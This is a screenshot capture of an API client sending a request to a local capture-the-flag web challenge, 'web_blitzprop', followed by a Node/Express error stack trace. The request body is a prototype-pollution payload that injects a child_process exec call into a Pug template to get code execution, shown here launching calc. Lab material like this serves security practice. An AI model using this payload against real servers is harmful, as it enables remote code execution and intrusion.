 POST http://127.0.0.1:1337/api/submit
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "song.__proto__.name":"Not Polluting with the boys, ASTa la vista baby,The Galactic Rhymes, The Goose went wild",
3 "{}.__proto__.self":true,
4 "line":"global.process.mainModule.require('child_process').exec('calc')"
5 }
Body Cookies Headers (8) Test Results Status: 500 Internal Se
Pretty Raw Preview Visualize
ReferenceError: user is not defined on line 1
at template (eval at wrap (c:\Users\48020\node_modules\pug-runtime\wrap.js:6:10), <anonymous>:8:57)
at c:\Users\48020\Desktop\web_blitzprop\web_blitzprop\challenge\routes\index.js:16:81
at Layer.handle [as handle_request] (c:\Users\48020\node_modules\express\lib\router\layer.js:95:5)
at next (c:\Users\48020\node_modules\express\lib\router\route.js:137:13)
at Route.dispatch (c:\Users\48020\node_modules\express\lib\router\route.js:112:3)
at Layer.handle [as handle_request] (c:\Users\48020\node_modules\express\lib\router\layer.js:95:5)
at c:\Users\48020\node_modules\express\lib\router\index.js:281:22
at Function.process_params (c:\Users\48020\node_modules\express\lib\router\index.js:335:12)
at next (c:\Users\48020\node_modules\express\lib\router\index.js:275:10)
at Function.handle (c:\Users\48020\node_modules\express\lib\router\index.js:174:3)